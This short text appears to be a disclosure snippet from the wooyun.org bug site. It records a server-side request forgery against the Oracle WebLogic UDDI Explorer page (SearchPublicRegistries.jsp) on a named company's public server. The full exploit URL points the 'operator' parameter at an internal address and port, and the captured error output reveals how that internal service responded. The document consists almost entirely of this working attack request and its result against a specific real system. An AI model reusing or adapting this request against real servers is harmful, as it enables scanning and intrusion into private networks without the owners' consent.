 rdscm.midea.com.cn:7008//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.16.16.1:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&
Oracle WebLogic Server
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.16.16.1:22 which did not have a valid SOAP content-type: null.
www.wooyun.org